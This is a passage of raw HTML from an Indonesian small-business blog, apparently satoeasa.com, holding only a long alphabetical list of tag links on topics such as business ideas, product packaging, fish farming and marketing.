href="https://satoeasa.com/tag/hobimemasak/">HobiMemasak</a></li><li class=""><a data-rel=".tag-hobimenjadibisnis" href="https://satoeasa.com/tag/hobimenjadibisnis/">HobiMenjadiBisnis</a></li><li class=""><a data-rel=".tag-hpp" href="https://satoeasa.com/tag/hpp/">HPP</a></li><li class=""><a data-rel=".tag-hubunganpelanggan" href="https://satoeasa.com/tag/hubunganpelanggan/">HubunganPelanggan</a></li><li class=""><a data-rel=".tag-hukum-bisnis" href="https://satoeasa.com/tag/hukum-bisnis/">Hukum Bisnis</a></li><li class=""><a data-rel=".tag-hukum-dagang" href="https://satoeasa.com/tag/hukum-dagang/">Hukum Dagang</a></li><li class=""><a data-rel=".tag-hukum-umkm" href="https://satoeasa.com/tag/hukum-umkm/">hukum UMKM</a></li><li class=""><a data-rel=".tag-human-error" href="https://satoeasa.com/tag/human-error/">Human Error</a></li><li class=""><a data-rel=".tag-hutangusaha" href="https://satoeasa.com/tag/hutangusaha/">HutangUsaha</a></li><li class=""><a data-rel=".tag-hybe-entertaiment" href="https://satoeasa.com/tag/hybe-entertaiment/">hybe entertaiment</a></li><li class=""><a data-rel=".tag-ibu-rumah-tangga-inspiratif" href="https://satoeasa.com/tag/ibu-rumah-tangga-inspiratif/">ibu rumah tangga inspiratif</a></li><li class=""><a data-rel=".tag-ide-bisnis" href="https://satoeasa.com/tag/ide-bisnis/">ide bisnis</a></li><li class=""><a data-rel=".tag-ide-bisnis-2022" href="https://satoeasa.com/tag/ide-bisnis-2022/">ide bisnis 2022</a></li><li class=""><a data-rel=".tag-ide-bisnis-2023" href="https://satoeasa.com/tag/ide-bisnis-2023/">ide bisnis 2023</a></li><li class=""><a data-rel=".tag-ide-bisnis-2025" href="https://satoeasa.com/tag/ide-bisnis-2025/">ide bisnis 2025</a></li><li class=""><a data-rel=".tag-ide-bisnis-anak-kuliah" href="https://satoeasa.com/tag/ide-bisnis-anak-kuliah/">ide bisnis anak kuliah</a></li><li class=""><a data-rel=".tag-ide-bisnis-anak-muda" href="https://satoeasa.com/tag/ide-bisnis-anak-muda/">ide bisnis anak muda</a></li><li class=""><a data-rel=".tag-ide-bisnis-anak-sekolah" href="https://satoeasa.com/tag/ide-bisnis-anak-sekolah/">ide bisnis anak sekolah</a></li><li class=""><a data-rel=".tag-ide-bisnis-apa-yang-cepat-berkembang" href="https://satoeasa.com/tag/ide-bisnis-apa-yang-cepat-berkembang/">ide bisnis apa yang cepat berkembang</a></li><li class=""><a data-rel=".tag-ide-bisnis-bagi-pemula" href="https://satoeasa.com/tag/ide-bisnis-bagi-pemula/">ide bisnis bagi pemula</a></li><li class=""><a data-rel=".tag-ide-bisnis-baru" href="https://satoeasa.com/tag/ide-bisnis-baru/">ide bisnis baru</a></li><li class=""><a data-rel=".tag-ide-bisnis-baso-aci" href="https://satoeasa.com/tag/ide-bisnis-baso-aci/">ide bisnis baso aci</a></li><li class=""><a data-rel=".tag-ide-bisnis-berbasis-teknologi" href="https://satoeasa.com/tag/ide-bisnis-berbasis-teknologi/">ide bisnis berbasis teknologi</a></li><li class=""><a data-rel=".tag-ide-bisnis-buat-pemula" href="https://satoeasa.com/tag/ide-bisnis-buat-pemula/">ide bisnis buat pemula</a></li><li class=""><a data-rel=".tag-ide-bisnis-budidaya-ikan-nila" href="https://satoeasa.com/tag/ide-bisnis-budidaya-ikan-nila/">Ide Bisnis Budidaya Ikan Nila</a></li><li class=""><a data-rel=".tag-ide-bisnis-budidaya-kacang-panjang" href="https://satoeasa.com/tag/ide-bisnis-budidaya-kacang-panjang/">Ide Bisnis Budidaya Kacang Panjang</a></li><li class=""><a data-rel=".tag-ide-bisnis-budidaya-kembang-kol" href="https://satoeasa.com/tag/ide-bisnis-budidaya-kembang-kol/">Ide Bisnis Budidaya Kembang Kol</a></li><li class=""><a data-rel=".tag-ide-bisnis-budidaya-pisang-kepok" href="https://satoeasa.com/tag/ide-bisnis-budidaya-pisang-kepok/">Ide Bisnis Budidaya Pisang Kepok</a></li><li class=""><a data-rel=".tag-ide-bisnis-budidaya-salak-pondoh" href="https://satoeasa.com/tag/ide-bisnis-budidaya-salak-pondoh/">Ide Bisnis Budidaya Salak Pondoh</a></li><li class=""><a data-rel=".tag-ide-bisnis-coklat-kurma" href="https://satoeasa.com/tag/ide-bisnis-coklat-kurma/">Ide Bisnis Coklat Kurma</a></li><li class=""><a data-rel=".tag-ide-bisnis-dengan-modal-kecil" href="https://satoeasa.com/tag/ide-bisnis-dengan-modal-kecil/">ide bisnis dengan modal kecil</a></li><li class=""><a data-rel=".tag-ide-bisnis-di-kampung" href="https://satoeasa.com/tag/ide-bisnis-di-kampung/">ide bisnis di kampung</a></li><li class=""><a data-rel=".tag-ide-bisnis-di-masa-pandemi" href="https://satoeasa.com/tag/ide-bisnis-di-masa-pandemi/">ide bisnis di masa pandemi</a></li><li class=""><a data-rel=".tag-ide-bisnis-digital" href="https://satoeasa.com/tag/ide-bisnis-digital/">ide bisnis digital</a></li><li class=""><a data-rel=".tag-ide-bisnis-dodol-labu-kuning" href="https://satoeasa.com/tag/ide-bisnis-dodol-labu-kuning/">Ide Bisnis Dodol Labu Kuning</a></li><li class=""><a data-rel=".tag-ide-bisnis-dodol-tomat" href="https://satoeasa.com/tag/ide-bisnis-dodol-tomat/">Ide Bisnis Dodol Tomat</a></li><li class=""><a data-rel=".tag-ide-bisnis-ekonomi-kreatif" href="https://satoeasa.com/tag/ide-bisnis-ekonomi-kreatif/">ide bisnis ekonomi kreatif</a></li><li class=""><a data-rel=".tag-ide-bisnis-era-digital" href="https://satoeasa.com/tag/ide-bisnis-era-digital/">ide bisnis era digital</a></li><li class=""><a data-rel=".tag-ide-bisnis-es-kuwut" href="https://satoeasa.com/tag/ide-bisnis-es-kuwut/">Ide Bisnis Es Kuwut</a></li><li class=""><a data-rel=".tag-ide-bisnis-es-mambo-modal-kecil" href="https://satoeasa.com/tag/ide-bisnis-es-mambo-modal-kecil/">Ide bisnis es mambo modal kecil</a></li><li class=""><a data-rel=".tag-ide-bisnis-frozen-food" href="https://satoeasa.com/tag/ide-bisnis-frozen-food/">ide bisnis frozen food</a></li><li class=""><a data-rel=".tag-ide-bisnis-gorengan" href="https://satoeasa.com/tag/ide-bisnis-gorengan/">ide bisnis gorengan</a></li><li class=""><a data-rel=".tag-ide-bisnis-home-industri" href="https://satoeasa.com/tag/ide-bisnis-home-industri/">ide bisnis home industri</a></li><li class=""><a data-rel=".tag-ide-bisnis-homemade" href="https://satoeasa.com/tag/ide-bisnis-homemade/">ide bisnis homemade</a></li><li class=""><a data-rel=".tag-ide-bisnis-ibu-rumah-tangga" href="https://satoeasa.com/tag/ide-bisnis-ibu-rumah-tangga/">ide bisnis ibu rumah tangga</a></li><li class=""><a data-rel=".tag-ide-bisnis-ibu-rumah-tangga-yang-menguntungkan" href="https://satoeasa.com/tag/ide-bisnis-ibu-rumah-tangga-yang-menguntungkan/">ide bisnis ibu rumah tangga yang menguntungkan</a></li><li class=""><a data-rel=".tag-ide-bisnis-jualan-makanan" href="https://satoeasa.com/tag/ide-bisnis-jualan-makanan/">ide bisnis jualan makanan</a></li><li class=""><a data-rel=".tag-ide-bisnis-jualan-online" href="https://satoeasa.com/tag/ide-bisnis-jualan-online/">ide bisnis jualan online</a></li><li class=""><a data-rel=".tag-ide-bisnis-kekinian" href="https://satoeasa.com/tag/ide-bisnis-kekinian/">ide bisnis kekinian</a></li><li class=""><a data-rel=".tag-ide-bisnis-keripik" href="https://satoeasa.com/tag/ide-bisnis-keripik/">ide bisnis keripik</a></li><li class=""><a data-rel=".tag-ide-bisnis-keripik-pisang" href="https://satoeasa.com/tag/ide-bisnis-keripik-pisang/">ide bisnis keripik pisang</a></li><li class=""><a data-rel=".tag-ide-bisnis-kreatif" href="https://satoeasa.com/tag/ide-bisnis-kreatif/">ide bisnis kreatif</a></li><li class=""><a data-rel=".tag-ide-bisnis-makanan" href="https://satoeasa.com/tag/ide-bisnis-makanan/">ide bisnis makanan</a></li><li class=""><a data-rel=".tag-ide-bisnis-makanan-sehat" href="https://satoeasa.com/tag/ide-bisnis-makanan-sehat/">ide bisnis makanan sehat</a></li><li class=""><a data-rel=".tag-ide-bisnis-manisan-buah-salak" href="https://satoeasa.com/tag/ide-bisnis-manisan-buah-salak/">Ide Bisnis Manisan Buah Salak</a></li><li class=""><a data-rel=".tag-ide-bisnis-membuat-pancake-durian" href="https://satoeasa.com/tag/ide-bisnis-membuat-pancake-durian/">Ide Bisnis Membuat Pancake Durian</a></li><li class=""><a data-rel=".tag-ide-bisnis-menanam-timun-suri" href="https://satoeasa.com/tag/ide-bisnis-menanam-timun-suri/">ide bisnis menanam timun suri</a></li><li class=""><a data-rel=".tag-ide-bisnis-menanam-ubi-jalar" href="https://satoeasa.com/tag/ide-bisnis-menanam-ubi-jalar/">Ide Bisnis Menanam Ubi Jalar</a></li><li class=""><a data-rel=".tag-ide-bisnis-modal-kecil" href="https://satoeasa.com/tag/ide-bisnis-modal-kecil/">ide bisnis modal kecil</a></li><li class=""><a data-rel=".tag-ide-bisnis-modal-kecil-untung-besar" href="https://satoeasa.com/tag/ide-bisnis-modal-kecil-untung-besar/">ide bisnis modal kecil untung besar</a></li><li class=""><a data-rel=".tag-ide-bisnis-online" href="https://satoeasa.com/tag/ide-bisnis-online/">ide bisnis online</a></li><li class=""><a data-rel=".tag-ide-bisnis-online-untuk-pemula" href="https://satoeasa.com/tag/ide-bisnis-online-untuk-pemula/">ide bisnis online untuk pemula</a></li><li class=""><a data-rel=".tag-ide-bisnis-pake-modal-dikit-untuk-banyak-dan-contoh-contoh-usaha-modal-dikit-untung-banyak" href="https://satoeasa.com/tag/ide-bisnis-pake-modal-dikit-untuk-banyak-dan-contoh-contoh-usaha-modal-dikit-untung-banyak/">ide bisnis pake modal dikit untuk banyak dan contoh contoh usaha modal dikit untung banyak</a></li><li class=""><a data-rel=".tag-ide-bisnis-paling-laris" href="https://satoeasa.com/tag/ide-bisnis-paling-laris/">ide bisnis paling laris</a></li><li class=""><a data-rel=".tag-ide-bisnis-pemula" href="https://satoeasa.com/tag/ide-bisnis-pemula/">ide bisnis pemula</a></li><li class=""><a data-rel=".tag-ide-bisnis-rumahan" href="https://satoeasa.com/tag/ide-bisnis-rumahan/">ide bisnis rumahan</a></li><li class=""><a data-rel=".tag-ide-bisnis-sukses" href="https://satoeasa.com/tag/ide-bisnis-sukses/">ide bisnis sukses</a></li><li class=""><a data-rel=".tag-ide-bisnis-tahu" href="https://satoeasa.com/tag/ide-bisnis-tahu/">ide bisnis tahu</a></li><li class=""><a data-rel=".tag-ide-bisnis-tahu-gejrot" href="https://satoeasa.com/tag/ide-bisnis-tahu-gejrot/">ide bisnis tahu gejrot</a></li><li class=""><a data-rel=".tag-ide-bisnis-tempe" href="https://satoeasa.com/tag/ide-bisnis-tempe/">ide bisnis tempe</a></li><li class=""><a data-rel=".tag-ide-bisnis-yang-bikin-laris-manis" href="https://satoeasa.com/tag/ide-bisnis-yang-bikin-laris-manis/">ide bisnis yang bikin laris manis</a></li><li class=""><a data-rel=".tag-ide-bisnis-yang-gak-ada-matinya" href="https://satoeasa.com/tag/ide-bisnis-yang-gak-ada-matinya/">ide bisnis yang gak ada matinya</a></li><li class=""><a data-rel=".tag-ide-bisnis-yang-kreatif-dan-inovatif" href="https://satoeasa.com/tag/ide-bisnis-yang-kreatif-dan-inovatif/">ide bisnis yang kreatif dan inovatif</a></li><li class=""><a data-rel=".tag-ide-bisnis-yang-lagi-trend" href="https://satoeasa.com/tag/ide-bisnis-yang-lagi-trend/">ide bisnis yang lagi trend</a></li><li class=""><a data-rel=".tag-ide-bisnis-yang-lagi-viral" href="https://satoeasa.com/tag/ide-bisnis-yang-lagi-viral/">ide bisnis yang lagi viral</a></li><li class=""><a data-rel=".tag-ide-bisnis-yang-laris" href="https://satoeasa.com/tag/ide-bisnis-yang-laris/">ide bisnis yang laris</a></li><li class=""><a data-rel=".tag-ide-bisnis-yang-laris-2025" href="https://satoeasa.com/tag/ide-bisnis-yang-laris-2025/">ide bisnis yang laris 2025</a></li><li class=""><a data-rel=".tag-ide-bisnis-yang-menjanjikan-di-masa-depan" href="https://satoeasa.com/tag/ide-bisnis-yang-menjanjikan-di-masa-depan/">ide bisnis yang menjanjikan di masa depan</a></li><li class=""><a data-rel=".tag-ide-bisnis-yang-paling-banyak-dicari" href="https://satoeasa.com/tag/ide-bisnis-yang-paling-banyak-dicari/">ide bisnis yang paling banyak dicari</a></li><li class=""><a data-rel=".tag-ide-bisnis-yang-paling-laris" href="https://satoeasa.com/tag/ide-bisnis-yang-paling-laris/">ide bisnis yang paling laris</a></li><li class=""><a data-rel=".tag-ide-bisnis-yang-tahan-lama" href="https://satoeasa.com/tag/ide-bisnis-yang-tahan-lama/">ide bisnis yang tahan lama</a></li><li class=""><a data-rel=".tag-ide-bisnis-zaman-sekarang" href="https://satoeasa.com/tag/ide-bisnis-zaman-sekarang/">ide bisnis zaman sekarang</a></li><li class=""><a data-rel=".tag-ide-dan-peluang-usaha" href="https://satoeasa.com/tag/ide-dan-peluang-usaha/">ide dan peluang usaha</a></li><li class=""><a data-rel=".tag-ide-dan-peluang-usaha-budidaya-ikan-nila" href="https://satoeasa.com/tag/ide-dan-peluang-usaha-budidaya-ikan-nila/">ide dan peluang usaha budidaya ikan nila</a></li><li class=""><a data-rel=".tag-ide-dan-peluang-usaha-keripik-singkong" href="https://satoeasa.com/tag/ide-dan-peluang-usaha-keripik-singkong/">ide dan peluang usaha keripik singkong</a></li><li class=""><a data-rel=".tag-ide-jual" href="https://satoeasa.com/tag/ide-jual/">ide jual</a></li><li class=""><a data-rel=".tag-ide-jualan-2023" href="https://satoeasa.com/tag/ide-jualan-2023/">ide jualan 2023</a></li><li class=""><a data-rel=".tag-ide-jualan-baso-aci" href="https://satoeasa.com/tag/ide-jualan-baso-aci/">ide jualan baso aci</a></li><li class=""><a data-rel=".tag-ide-jualan-laris-manis" href="https://satoeasa.com/tag/ide-jualan-laris-manis/">ide jualan laris manis</a></li><li class=""><a data-rel=".tag-ide-jualan-makanan-dan-minuman-kekinian" href="https://satoeasa.com/tag/ide-jualan-makanan-dan-minuman-kekinian/">ide jualan makanan dan minuman kekinian</a></li><li class=""><a data-rel=".tag-ide-jualan-makanan-kekinian" href="https://satoeasa.com/tag/ide-jualan-makanan-kekinian/">ide jualan makanan kekinian</a></li><li class=""><a data-rel=".tag-ide-jualan-makanan-kekinian-1000an" href="https://satoeasa.com/tag/ide-jualan-makanan-kekinian-1000an/">ide jualan makanan kekinian 1000an</a></li><li class=""><a data-rel=".tag-ide-jualan-makanan-kekinian-di-sekolah" href="https://satoeasa.com/tag/ide-jualan-makanan-kekinian-di-sekolah/">ide jualan makanan kekinian di sekolah</a></li><li class=""><a data-rel=".tag-ide-jualan-makanan-kekinian-laris-manis" href="https://satoeasa.com/tag/ide-jualan-makanan-kekinian-laris-manis/">ide jualan makanan kekinian laris manis</a></li><li class=""><a data-rel=".tag-ide-jualan-makanan-kekinian-modal-kecil" href="https://satoeasa.com/tag/ide-jualan-makanan-kekinian-modal-kecil/">ide jualan makanan kekinian modal kecil</a></li><li class=""><a data-rel=".tag-ide-jualan-makanan-kekinian-modal-kecil-untung-besar" href="https://satoeasa.com/tag/ide-jualan-makanan-kekinian-modal-kecil-untung-besar/">Ide Jualan Makanan Kekinian Modal Kecil Untung Besar</a></li><li class=""><a data-rel=".tag-ide-jualan-makanan-kekinian-modal-kecil-untung-besar-untuk-pemula" href="https://satoeasa.com/tag/ide-jualan-makanan-kekinian-modal-kecil-untung-besar-untuk-pemula/">ide jualan makanan kekinian modal kecil untung besar untuk pemula</a></li><li class=""><a data-rel=".tag-ide-jualan-makanan-kekinian-unik-modal-kecil" href="https://satoeasa.com/tag/ide-jualan-makanan-kekinian-unik-modal-kecil/">ide jualan makanan kekinian unik modal kecil</a></li><li class=""><a data-rel=".tag-ide-jualan-makanan-kekinian-yang-lagi-viral" href="https://satoeasa.com/tag/ide-jualan-makanan-kekinian-yang-lagi-viral/">ide jualan makanan kekinian yang lagi viral</a></li><li class=""><a data-rel=".tag-ide-jualan-makanan-kekinian-yang-laris" href="https://satoeasa.com/tag/ide-jualan-makanan-kekinian-yang-laris/">ide jualan makanan kekinian yang laris</a></li><li class=""><a data-rel=".tag-ide-jualan-makanan-kemasan-kekinian" href="https://satoeasa.com/tag/ide-jualan-makanan-kemasan-kekinian/">ide jualan makanan kemasan kekinian</a></li><li class=""><a data-rel=".tag-ide-jualan-makanan-kering-kekinian" href="https://satoeasa.com/tag/ide-jualan-makanan-kering-kekinian/">ide jualan makanan kering kekinian</a></li><li class=""><a data-rel=".tag-ide-jualan-modal-dikit-untung-banyak" href="https://satoeasa.com/tag/ide-jualan-modal-dikit-untung-banyak/">ide jualan modal dikit untung banyak</a></li><li class=""><a data-rel=".tag-ide-jualan-modal-kecil" href="https://satoeasa.com/tag/ide-jualan-modal-kecil/">ide jualan modal kecil</a></li><li class=""><a data-rel=".tag-ide-jualan-online" href="https://satoeasa.com/tag/ide-jualan-online/">ide jualan online</a></li><li class=""><a data-rel=".tag-ide-jualan-online-modal-kecil" href="https://satoeasa.com/tag/ide-jualan-online-modal-kecil/">ide jualan online modal kecil</a></li><li class=""><a data-rel=".tag-ide-jualan-sosis-bakar" href="https://satoeasa.com/tag/ide-jualan-sosis-bakar/">ide jualan sosis bakar</a></li><li class=""><a data-rel=".tag-ide-jualan-sosis-bakar-1000an" href="https://satoeasa.com/tag/ide-jualan-sosis-bakar-1000an/">ide jualan sosis bakar 1000an</a></li><li class=""><a data-rel=".tag-ide-kemasan-makanan" href="https://satoeasa.com/tag/ide-kemasan-makanan/">ide kemasan makanan</a></li><li class=""><a data-rel=".tag-ide-kemasan-minimalis" href="https://satoeasa.com/tag/ide-kemasan-minimalis/">Ide Kemasan Minimalis</a></li><li class=""><a data-rel=".tag-ide-kemasan-minuman" href="https://satoeasa.com/tag/ide-kemasan-minuman/">ide kemasan minuman</a></li><li class=""><a data-rel=".tag-ide-kemasan-produk" href="https://satoeasa.com/tag/ide-kemasan-produk/">Ide Kemasan Produk</a></li><li class=""><a data-rel=".tag-ide-kemasan-produk-kekinian" href="https://satoeasa.com/tag/ide-kemasan-produk-kekinian/">ide kemasan produk kekinian</a></li><li class=""><a data-rel=".tag-ide-kemasan-unik" href="https://satoeasa.com/tag/ide-kemasan-unik/">ide kemasan unik</a></li><li class=""><a data-rel=".tag-ide-peluang-usaha-keripik-singkong" href="https://satoeasa.com/tag/ide-peluang-usaha-keripik-singkong/">ide peluang usaha keripik singkong</a></li><li class=""><a data-rel=".tag-ide-usaha" href="https://satoeasa.com/tag/ide-usaha/">ide usaha</a></li><li class=""><a data-rel=".tag-ide-usaha-2023" href="https://satoeasa.com/tag/ide-usaha-2023/">ide usaha 2023</a></li><li class=""><a data-rel=".tag-ide-usaha-hijau" href="https://satoeasa.com/tag/ide-usaha-hijau/">Ide Usaha Hijau</a></li><li class=""><a data-rel=".tag-ide-usaha-keripik" href="https://satoeasa.com/tag/ide-usaha-keripik/">ide usaha keripik</a></li><li class=""><a data-rel=".tag-ide-usaha-keripik-singkong" href="https://satoeasa.com/tag/ide-usaha-keripik-singkong/">ide usaha keripik singkong</a></li><li class=""><a data-rel=".tag-ide-usaha-kreatif" href="https://satoeasa.com/tag/ide-usaha-kreatif/">ide usaha kreatif</a></li><li class=""><a data-rel=".tag-ide-usaha-modal-kecil" href="https://satoeasa.com/tag/ide-usaha-modal-kecil/">ide usaha modal kecil</a></li><li class=""><a data-rel=".tag-ide-usaha-rumahan" href="https://satoeasa.com/tag/ide-usaha-rumahan/">ide usaha rumahan</a></li><li class=""><a data-rel=".tag-ide-usaha-yang-lagi-trend" href="https://satoeasa.com/tag/ide-usaha-yang-lagi-trend/">ide usaha yang lagi trend</a></li><li class=""><a data-rel=".tag-idebisnis" href="https://satoeasa.com/tag/idebisnis/">idebisnis</a></li><li class=""><a data-rel=".tag-idebisniskreatif" href="https://satoeasa.com/tag/idebisniskreatif/">IdeBisnisKreatif</a></li><li class=""><a data-rel=".tag-idekemasanumkm" href="https://satoeasa.com/tag/idekemasanumkm/">IdeKemasanUMKM</a></li><li class=""><a data-rel=".tag-identitas-brand" href="https://satoeasa.com/tag/identitas-brand/">identitas brand</a></li><li class=""><a data-rel=".tag-identitas-brand-lewat-kemasan" href="https://satoeasa.com/tag/identitas-brand-lewat-kemasan/">Identitas Brand lewat Kemasan</a></li><li class=""><a data-rel=".tag-identitas-merek" href="https://satoeasa.com/tag/identitas-merek/">identitas merek</a></li><li class=""><a data-rel=".tag-identitas-merek-umkm" href="https://satoeasa.com/tag/identitas-merek-umkm/">identitas merek UMKM</a></li><li class=""><a data-rel=".tag-identitas-visual-brand" href="https://satoeasa.com/tag/identitas-visual-brand/">identitas visual brand</a></li><li class=""><a data-rel=".tag-ikan-cupang-ikan-hias-menghasilkan" href="https://satoeasa.com/tag/ikan-cupang-ikan-hias-menghasilkan/">Ikan Cupang Ikan Hias Menghasilkan</a></li><li class=""><a data-rel=".tag-ikan-hias" href="https://satoeasa.com/tag/ikan-hias/">Ikan Hias</a></li><li class=""><a data-rel=".tag-ikan-koi" href="https://satoeasa.com/tag/ikan-koi/">Ikan Koi</a></li><li class=""><a data-rel=".tag-ikan-mas" href="https://satoeasa.com/tag/ikan-mas/">Ikan Mas</a></li><li class=""><a data-rel=".tag-ikan-mas-koi" href="https://satoeasa.com/tag/ikan-mas-koi/">Ikan Mas Koi</a></li><li class=""><a data-rel=".tag-ikan-nila-1-kg-berapa" href="https://satoeasa.com/tag/ikan-nila-1-kg-berapa/">ikan nila 1 kg berapa</a></li><li class=""><a data-rel=".tag-ikan-nila-1-kg-berapa-ekor" href="https://satoeasa.com/tag/ikan-nila-1-kg-berapa-ekor/">ikan nila 1 kg berapa ekor</a></li><li class=""><a data-rel=".tag-ikan-nila-1-kg-harga" href="https://satoeasa.com/tag/ikan-nila-1-kg-harga/">ikan nila 1 kg harga</a></li><li class=""><a data-rel=".tag-ikan-nila-1-kg-isi-berapa" href="https://satoeasa.com/tag/ikan-nila-1-kg-isi-berapa/">ikan nila 1 kg isi berapa</a></li><li class=""><a data-rel=".tag-ikan-nila-berkembang-biak-dengan-cara" href="https://satoeasa.com/tag/ikan-nila-berkembang-biak-dengan-cara/">ikan nila berkembang biak dengan cara</a></li><li class=""><a data-rel=".tag-ikan-nila-hidup-di-air" href="https://satoeasa.com/tag/ikan-nila-hidup-di-air/">ikan nila hidup di air</a></li><li class=""><a data-rel=".tag-iklan-digital" href="https://satoeasa.com/tag/iklan-digital/">Iklan Digital</a></li><li class=""><a data-rel=".tag-iklan-instagram" href="https://satoeasa.com/tag/iklan-instagram/">Iklan Instagram</a></li><li class=""><a data-rel=".tag-iklan-ppc-pay-per-click" href="https://satoeasa.com/tag/iklan-ppc-pay-per-click/">Iklan PPC (Pay Per Click)</a></li><li class=""><a data-rel=".tag-ilmu-marketing" href="https://satoeasa.com/tag/ilmu-marketing/">ilmu marketing</a></li><li class=""><a data-rel=".tag-ilmu-mimpi" href="https://satoeasa.com/tag/ilmu-mimpi/">ilmu mimpi</a></li><li class=""><a data-rel=".tag-ilustrasi-pada-kemasan" href="https://satoeasa.com/tag/ilustrasi-pada-kemasan/">ilustrasi pada kemasan</a></li><li class=""><a data-rel=".tag-imb" href="https://satoeasa.com/tag/imb/">IMB</a></li><li class=""><a data-rel=".tag-inbound-marketing" href="https://satoeasa.com/tag/inbound-marketing/">Inbound Marketing</a></li><li class=""><a data-rel=".tag-indikator-brand-image" href="https://satoeasa.com/tag/indikator-brand-image/">Indikator Brand Image</a></li><li class=""><a data-rel=".tag-indomaret" href="https://satoeasa.com/tag/indomaret/">indomaret</a></li><li class=""><a data-rel=".tag-industri-rumah-tangga-pangan" href="https://satoeasa.com/tag/industri-rumah-tangga-pangan/">industri rumah tangga pangan</a></li><li class=""><a data-rel=".tag-industri-teknologi" href="https://satoeasa.com/tag/industri-teknologi/">industri teknologi</a></li><li class=""><a data-rel=".tag-industri-teknologi-komunikasi" href="https://satoeasa.com/tag/industri-teknologi-komunikasi/">industri teknologi komunikasi</a></li><li class=""><a data-rel=".tag-influencer" href="https://satoeasa.com/tag/influencer/">influencer</a></li><li class=""><a data-rel=".tag-influencer-marketing" href="https://satoeasa.com/tag/influencer-marketing/">influencer marketing</a></li><li class=""><a data-rel=".tag-influencer-sukses" href="https://satoeasa.com/tag/influencer-sukses/">influencer sukses</a></li><li class=""><a data-rel=".tag-influencer-tips" href="https://satoeasa.com/tag/influencer-tips/">influencer tips</a></li><li class=""><a data-rel=".tag-influencer-virtual" href="https://satoeasa.com/tag/influencer-virtual/">influencer virtual</a></li><li class=""><a data-rel=".tag-info-bisnis" href="https://satoeasa.com/tag/info-bisnis/">info bisnis</a></li><li class=""><a data-rel=".tag-info-bisnis-2023" href="https://satoeasa.com/tag/info-bisnis-2023/">info bisnis 2023</a></li><li class=""><a data-rel=".tag-info-jasa-jahit" href="https://satoeasa.com/tag/info-jasa-jahit/">info jasa jahit</a></li><li class=""><a data-rel=".tag-informasi-bisnis-foxconn" href="https://satoeasa.com/tag/informasi-bisnis-foxconn/">informasi bisnis foxconn</a></li><li class=""><a data-rel=".tag-informasi-budidaya-jahe-merah" href="https://satoeasa.com/tag/informasi-budidaya-jahe-merah/">informasi budidaya jahe merah</a></li><li class=""><a data-rel=".tag-informasi-dalam-kemasan-produk" href="https://satoeasa.com/tag/informasi-dalam-kemasan-produk/">informasi dalam kemasan produk</a></li><li class=""><a data-rel=".tag-informasi-label-kemasan" href="https://satoeasa.com/tag/informasi-label-kemasan/">informasi label kemasan</a></li><li class=""><a data-rel=".tag-ini-dia-daftar-pinjol-resmi-ojk-2023" href="https://satoeasa.com/tag/ini-dia-daftar-pinjol-resmi-ojk-2023/">Ini Dia Daftar Pinjol Resmi OJK 2023</a></li><li class=""><a data-rel=".tag-inklusi-keuangan" href="https://satoeasa.com/tag/inklusi-keuangan/">inklusi keuangan</a></li><li class=""><a data-rel=".tag-inkubasi-bisnis" href="https://satoeasa.com/tag/inkubasi-bisnis/">inkubasi bisnis</a></li><li class=""><a data-rel=".tag-inovasi" href="https://satoeasa.com/tag/inovasi/">inovasi</a></li><li class=""><a data-rel=".tag-inovasi-bisnis" href="https://satoeasa.com/tag/inovasi-bisnis/">inovasi bisnis</a></li><li class=""><a data-rel=".tag-inovasi-bisnis-2026" href="https://satoeasa.com/tag/inovasi-bisnis-2026/">inovasi bisnis 2026</a></li><li class=""><a data-rel=".tag-inovasi-bisnis-apple" href="https://satoeasa.com/tag/inovasi-bisnis-apple/">inovasi bisnis apple</a></li><li class=""><a data-rel=".tag-inovasi-kemasan" href="https://satoeasa.com/tag/inovasi-kemasan/">Inovasi Kemasan</a></li><li class=""><a data-rel=".tag-inovasi-kemasan-produk" href="https://satoeasa.com/tag/inovasi-kemasan-produk/">inovasi kemasan produk</a></li><li class=""><a data-rel=".tag-inovasi-kemasan-umkm" href="https://satoeasa.com/tag/inovasi-kemasan-umkm/">Inovasi Kemasan UMKM</a></li><li class=""><a data-rel=".tag-inovasi-packaging" href="https://satoeasa.com/tag/inovasi-packaging/">inovasi packaging</a></li><li class=""><a data-rel=".tag-inovasi-produk" href="https://satoeasa.com/tag/inovasi-produk/">Inovasi Produk</a></li><li class=""><a data-rel=".tag-inovasi-produk-lokal" href="https://satoeasa.com/tag/inovasi-produk-lokal/">inovasi produk lokal</a></li><li class=""><a data-rel=".tag-inovasi-staff-administrasi" href="https://satoeasa.com/tag/inovasi-staff-administrasi/">inovasi staff administrasi</a></li><li class=""><a data-rel=".tag-inovasi-tradisional" href="https://satoeasa.com/tag/inovasi-tradisional/">inovasi tradisional</a></li><li class=""><a data-rel=".tag-inovasi-umkm" href="https://satoeasa.com/tag/inovasi-umkm/">Inovasi UMKM</a></li><li class=""><a data-rel=".tag-inovasibisnis" href="https://satoeasa.com/tag/inovasibisnis/">InovasiBisnis</a></li><li class=""><a data-rel=".tag-inovasikemasan" href="https://satoeasa.com/tag/inovasikemasan/">InovasiKemasan</a></li><li class=""><a data-rel=".tag-inovasiproduk" href="https://satoeasa.com/tag/inovasiproduk/">InovasiProduk</a></li><li class=""><a data-rel=".tag-inovasiumkm" href="https://satoeasa.com/tag/inovasiumkm/">InovasiUMKM</a></li><li class=""><a data-rel=".tag-inpirasi-bisnis" href="https://satoeasa.com/tag/inpirasi-bisnis/">inpirasi bisnis</a></li><li class=""><a data-rel=".tag-inpirasi-bisnis-digital" href="https://satoeasa.com/tag/inpirasi-bisnis-digital/">inpirasi bisnis digital</a></li><li class=""><a data-rel=".tag-inpirasi-bisnis-otomotif" href="https://satoeasa.com/tag/inpirasi-bisnis-otomotif/">inpirasi bisnis otomotif</a></li><li class=""><a data-rel=".tag-inpirasi-bisnis-sukses" href="https://satoeasa.com/tag/inpirasi-bisnis-sukses/">inpirasi bisnis sukses</a></li><li class=""><a data-rel=".tag-inpirasi-sukses" href="https://satoeasa.com/tag/inpirasi-sukses/">Inpirasi sukses</a></li><li class=""><a data-rel=".tag-inpirasi-usaha" href="https://satoeasa.com/tag/inpirasi-usaha/">inpirasi usaha</a></li><li class=""><a data-rel=".tag-inpirasi-usaha-sukses" href="https://satoeasa.com/tag/inpirasi-usaha-sukses/">inpirasi usaha sukses</a></li><li class=""><a data-rel=".tag-inpisrasi-bisnis" href="https://satoeasa.com/tag/inpisrasi-bisnis/">inpisrasi bisnis</a></li><li class=""><a data-rel=".tag-inpsirasi-bisnis" href="https://satoeasa.com/tag/inpsirasi-bisnis/">inpsirasi bisnis</a></li><li class=""><a data-rel=".tag-insights" 